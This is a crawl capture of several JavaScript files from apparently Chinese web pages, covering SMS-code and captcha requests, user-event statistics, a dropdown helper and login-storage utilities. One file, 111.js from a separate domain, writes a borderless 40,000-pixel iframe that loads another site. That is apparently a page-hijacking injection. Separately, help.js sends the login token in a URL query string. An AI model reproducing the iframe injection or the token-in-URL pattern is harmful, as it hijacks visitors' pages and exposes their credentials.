        url:window.uc_gateway_url + "website-user/userCommon/sendCode",
        data:{"phone":mobile,"vertifyCode":phoneCode,"vertifyImgId":window.uniCode},
        dataType:"json",
        xhrFields: {
            withCredentials:true  //支持附带详细信息
        },
        crossDomain:true,//请求偏向外域
        success: function(data){
            if(isSuccess(data)){
                // settime(that);
                // alert(data.message);
                if (func){
                    func(true);
                }
            }else{
                if (func){
                    func(false);
                }
            }
        },
        error:function(){
            //	console.log(data);
            if (func){
                func(false);
            }
        }
    });
}

function GetPhoneCodeImg(func) {
    $.ajax({
        type:"GET",
        url:window.uc_gateway_url + "website-user/userCommon/getVirtifyCode",
        data:{},
        dataType:"json",
        xhrFields: {
            withCredentials:true  //支持附带详细信息
        },
        crossDomain:true,//请求偏向外域
        success: function(data){
            if(isSuccess(data)){
                // settime(that);
                // alert(data.message);
                if (func){
                    window.uniCode = data.data[0];
                    func("data:image/png;base64,"+data.data[1])
                }
            }else{
                if (func){
                    func(false);
                }
            }
        },
        error:function(){
            //	console.log(data);
            if (func){
                func(false);
            }
        }
    });
}



--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://55told.aitingshuchang.com/res/templates/front/js/statistics.js?v=10023
body_size: 1227
content:
/**
 * Created by hy on 2020/8/19.
 */
var sUrl = "http://127.0.0.1";
var isCanSendHeart = true;
var bStatistics = true;

var UserEventType ={
    "CLICK":1,
    "PAGE_OPEN":2,
    "PAGE_HEART":3,
    "PAGE_CLOSE":4,
    "POP_OPEN":5,
    "POP_HEART":6,
    "POP_CLOSE":7,
    "SEARCH":8,
    "PIC_SHOW":9,
    "PLAY":10,
    "DUI_HUAN":11,
    "FINISH_TASK":12,
    "TASK_AWARD":13,
    "WA_KUANG":14,
    "GOLD_SEND":15,
}

function SendUserEvent(data) {
    data["siteName"] = window.statisticsSite;
    if (!data.hasOwnProperty("busItem"))
        data["busItem"] = window.statisticsSitePage;
    sendData("analyse/api/front/analyse/userevent/upload", data)
}

function sendData(url, sdata){

    if (!bStatistics || !navigator.cookieEnabled)
        return;
    var heads = {
        'Content-Type':'application/json;charset=utf8',
        "Authorization":"Bearer ",
    };
    if(GetLoginInfo){
        let loginfo = GetLoginInfo();
        if(loginfo != "") heads.Authorization += loginfo.token;
    }
    $.ajax({
        url: window.statistics_url + url,
        type: "POST",
        dataType: "json",
        data:JSON.stringify(sdata),
        headers:heads,
        xhrFields: {
            withCredentials:true  //支持附带详细信息
        },
        crossDomain:true,//请求偏向外域
        success: function(data) {

        }
    });
}

function sendStatistics(){
    if (isCanSendHeart){
        //UserEvent({"eventType": 1,"param":30000,""});
        UserEvent(UserEventType.PAGE_HEART,"访问时间",window.statisticsSitePage,15000,"站点概况")
    }
}

function startStatistics(site){
    if(site != undefined && site != "" &&  (window.statisticsInt == undefined || window.statisticsInt != -1)){
        window.statisticsSite = site;
        UserEvent(UserEventType.PAGE_OPEN,"访问时间",window.statisticsSitePage,1,"站点概况")
        //sendStatistics();
        window.statisticsInt = setInterval("sendStatistics()",15000);
    }
}

function SetSitePage(page){
    window.statisticsSitePage = page;
}

function UserEvent(eventType,subItem,groupItem,param,busItem,typeItem){
    var data = {};
    data["eventType"] = eventType;
    data["subItem"] = subItem;
    data["groupItem"] = groupItem;
    if (param){
        data["param"] = param;
    }

    if (busItem){
        data["busItem"] = busItem;
    }
    if(typeItem){
        data["typeItem"] = typeItem;
    }

  //  console.log(func);
    SendUserEvent(data);
}

function stopStatistics(){
    if(window.statisticsInt != undefined && window.statisticsInt != -1){
        window.clearInterval(window.statisticsInt)
        window.statisticsInt = -1;
    }
}

window.onfocus = function () {
    isCanSendHeart = true;
}

window.onblur = function () {
    isCanSendHeart = false;
}



--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://55told.aitingshuchang.com/res/plugins/matching/matching.js?v=10023
body_size: 607
content:
var TempArr = [];
function bodyevent(a, b, c) {
    $(a + " option").each(function(index, el) {
        TempArr[index] = $(this).text()
    });
    $(document).bind('click',
    function(e) {
        var e = e || window.event;
        var elem = e.target || e.srcElement;
        while (elem) {
            if (elem.id && (elem.id == a.replace('#', '') || elem.id == b.replace('#', '') || elem.id == c.replace('#', ''))) {
                return
            }
            elem = elem.parentNode
        }
        $(a).css({
            "display": "none",
            "border-color": "#b8b8b8"
        });
        $(b).css({
            "border-color": "#b8b8b8"
        });
        $(c + " span").removeClass("up")
    })
};
function changeF(this_, a, b, c) {
    $(this_).prevAll("input[id='" + b + "']").val($(this_).find("option:selected").text());
    $(a).css({
        "display": "none"
    });
    $(c + " span").removeClass("up")
};
function setfocus(this_, a, b, c) {
    $(a).css({
        "display": "",
        "border-color": "#38f"
    });
    $(b).css({
        "border-color": "#38f"
    });
    $(c + " span").addClass("up");
    var select = $(a);
    select.html("");
    for (i = 0; i < TempArr.length; i++) {
        var option = $("<option></option>").text(TempArr[i]);
        select.append(option)
    }
};
function setinput(this_, a) {
    var select = $(a);
    select.html("");
    for (i = 0; i < TempArr.length; i++) {
        if (TempArr[i].indexOf(this_.value) >= 0) {
            var option = $("<option></option>").text(TempArr[i]);
            select.append(option)
        }
    }
};

--- FILE ---
content_type: application/javascript
request_url: http://www.xjhzdz.com/js/111.js
body_size: 419
content:
document.write("<center><iframe frameborder=0 scrolling=no align=center width=1001 height=40000 src=http://55told.aitingshuchang.com ></iframe></center>");



var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?5c71ac256420e05e6e0c007502838924";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();



--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://55told.aitingshuchang.com/res/templates/front/js/help.js?v=10023
body_size: 1860
content:
function getQueryVariable(variable) {
    var query = window.location.search.substring(1);
    var vars = query.split("&");
    for (var i = 0; i < vars.length; i++) {
        var pair = vars[i].split("=");
        if (pair[0] == variable) {
            return pair[1];
        }
    }
    return (false);
}

function isLocalStorage() {

    try {
        let testKey = 'test',
            storage = window.localStorage
        storage.setItem(testKey, 'testValue')
        storage.removeItem(testKey)

        return true
    } catch (error) {

        return false
    }
}

function setCookie(name, value, Days) {

    if (Days === undefined) {
        Days = 30;
    }
    var exp = new Date();
    exp.setTime(exp.getTime() + Days * 24 * 60 * 60 * 1000);
    document.cookie = name + "=" + escape(value) + ";expires=" + exp.toGMTString();

}

function getCookie(name) {
    var arr, reg = new RegExp("(^| )" + name + "=([^;]*)(;|$)");
    if (arr = document.cookie.match(reg))
        return unescape(arr[2]);
    else
        return null;
}

function RemoveCookie(name) {
    var exp = new Date();
    exp.setTime(exp.getTime() - 1);
    var cval = getCookie(name);
    if (cval != null)
        document.cookie = name + "=" + cval + ";expires=" + exp.toGMTString();
}

function RemoveData(key) {
    if (isLocalStorage()) {
        localStorage.removeItem(key);
    } else {
        RemoveCookie(key);
    }
}

function SaveData(key, value) {
    if (isLocalStorage()) {
        localStorage.setItem(key, value);
    } else {
        setCookie(key, value);
    }
}

function GetData(key) {
    if (isLocalStorage()) {
        return localStorage.getItem(key);
    } else {
        return getCookie(key);
    }
}

function isLogin() {
    var loginInfo = JSON.parse(GetData("loginInfo"));
    if (loginInfo == null || loginInfo == '') {
        return false;
    }
    return true;
}

function GetLoginInfo() {
    var loginInfo = JSON.parse(GetData("loginInfo"));
    if (loginInfo == null) {
        return "";
    }
    return loginInfo;
}

function SetLogin(loginInfo, bSync) {
    // if (isLocalStorage())
    SaveData("loginInfo", JSON.stringify(loginInfo));
    if (bSync)
        syncLogin(window.uc_login_url, JSON.stringify(loginInfo))
}

function RemoveLogin(bSync) {
    // if (isLocalStorage())
    RemoveData("loginInfo")
    if (bSync)
        syncLogin(window.uc_login_url, "")
}


function syncLogin(site, token) {
    if (!navigator.cookieEnabled) {
        //alert("您的浏览器限制了第三方的Cookie,这将影响您正常登录，您可以更改浏览器的隐私设置，解除限制后重试")

        return false;
    }
    var ifm = window.document.getElementById('syncLoginFrame');
    if (ifm == undefined) {
        try {
            ifm = document.createElement('<iframe name="ifr"></iframe>');
        } catch (e) {
            ifm = document.createElement('iframe');
        }
        ifm.id = "syncLoginFrame";
        if (ifm != undefined)
            document.body.appendChild(ifm);
    }

    if (ifm == undefined)
        return false;
    $(ifm).hide();
    ifm.src = site + 'login.html?token=' + token;
    return true;

}

function addPurl(url) {
    var re = new RegExp("^((https|http|ftp|rtsp|mms)?:\\/\\/)[^\\s]+");
    if (url.match(re)) {
        var purl = window.location.protocol + "//" + window.location.hostname;
        purl += window.location.port != '' ? (":" + window.location.port) : '';
        return updateQueryStringParameter(url, 'purl', purl)
    }
    return url;
}

function updateQueryStringParameter(uri, key, value) {
    if (!value) {
        return uri;
    }
    var re = new RegExp("([?&])" + key + "=.*?(&|$)", "i");
    var separator = uri.indexOf('?') !== -1 ? "&" : "?";
    if (uri.match(re)) {
        return uri.replace(re, '$1' + key + "=" + value + '$2');
    } else {
        return uri + separator + key + "=" + value;
    }
}

function randomString(len) {
    len = len || 4;
    var $chars = 'ABCDEFGHJKMNPQRSTWXYZabcdefhijkmnprstwxyz2345678';
    /****默认去掉了容易混淆的字符oOLl,9gq,Vv,Uu,I1****/
    var maxPos = $chars.length;
    var pwd = '';
    for (i = 0; i < len; i++) {
        pwd += $chars.charAt(Math.floor(Math.random() * maxPos));
    }
    return pwd;
}

function getVideoSrc(url,func){
    $.get(url,function(data){
        data = JSON.parse(data);
        let vurl = data.video_url
        func(vurl);
      })
}

function escape2Html(str) {
 var arrEntities={'lt':'<','gt':'>','nbsp':' ','amp':'&','quot':'"'};
 return str.replace(/&(lt|gt|nbsp|amp|quot);/ig,function(all,t){return arrEntities[t];});
}



